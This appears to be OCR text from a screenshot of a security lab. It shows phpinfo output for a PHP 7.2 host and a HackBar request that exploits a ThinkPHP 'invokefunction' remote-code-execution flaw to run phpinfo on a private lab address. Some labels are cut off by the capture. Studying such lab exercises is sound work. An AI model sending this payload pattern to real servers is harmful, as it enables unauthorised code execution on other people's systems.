 PHP Version 7.2.31
php
System
Linux 3d71dde46edb 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64
Build Date
May 15 2020 14:26:33
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.67.131:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=-1
lit URL
xecute